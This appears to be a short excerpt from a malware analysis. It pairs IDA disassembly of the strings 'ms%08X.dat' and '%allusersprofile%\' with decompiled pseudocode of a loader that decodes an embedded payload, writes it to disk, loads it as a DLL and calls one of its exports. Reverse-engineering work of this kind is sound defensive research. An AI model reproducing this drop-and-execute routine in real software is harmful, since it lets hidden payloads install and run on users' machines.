 db 0
aMs08xDat: ; DATA XREF: sub_3
text "UTF-16LE", 'ms%08X.dat',0
; WCHAR word_370396
word_370396 dw 25h ; DATA XREF: sub_3
db 61h a
db 0
db 6Ch l
db 0
db 6Ch l
db 0
db 75h u
db 0
db 73h s
db 0
db 65h e
db 0
db 72h r
db 0
db 73h s
db 0
db 70h p
db 0
db 72h r
db 0
db 6Fh o
db 0
db 66h f
db 0
db 69h i
db 0
db 6Ch l
db 0
db 65h e
db 0
db 25h %
db 0
db 5Ch \
49 }
50 if ( v3[2] == 'ZM' )
51 goto LABEL_13;
52 if ( *(v3 + 1) == '\x04\x03KP' )
53 {
54 v4 = decoder2(lpMem);
55 if ( v4 )
56 {
57 lpMem = v4;
58 LABEL_13:
59 v17 = GetTickCount();
60 wsprintfW(LibFileName, aMs08xDat, v17);
61 lpDst = VirtualAlloc(0, 0x8000u, 0x1000u, 4u);
62 if ( lpDst )
63 {
64 ExpandEnvironmentStringsW(&word_370396, lpDst, 0x8000u);
65 SetCurrentDirectoryW(lpDst);
66 lstrcatW(lpDst, LibFileName);
67 hFile = CreateFileW(lpDst, 0x40000000u, 0, 0, 2u, 6u, 0);
68 if ( hFile != -1 )
69 {
70 WriteFile(hFile, lpMem + 4, *lpMem, &NumberOfBytesWritten, 0);
71 CloseHandle(hFile);
72 hModule = LoadLibraryW(LibFileName);
73 if ( hModule )
74 {
75 if ( v1 )
76 {
77 v5 = GetProcAddress(hModule, v1);
78 if ( !v5 )
79 {
80 FreeLibrary(hModule);
81 goto LABEL_26;
82 }
83 v5();
84 }
85 wsprintfA(LibFileName, "ms%08X.dat", v17);
86 lstrcpy(lpDst, SubKey);